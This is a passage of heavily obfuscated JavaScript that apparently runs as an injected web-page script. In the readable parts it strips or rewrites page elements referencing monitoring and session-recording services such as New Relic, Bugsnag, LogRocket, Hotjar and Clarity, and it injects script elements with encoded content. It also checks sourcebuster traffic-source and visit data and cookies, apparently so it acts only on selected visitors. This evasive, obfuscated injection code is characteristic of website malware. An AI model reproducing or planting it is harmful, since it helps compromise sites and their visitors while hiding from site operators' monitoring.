_0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return 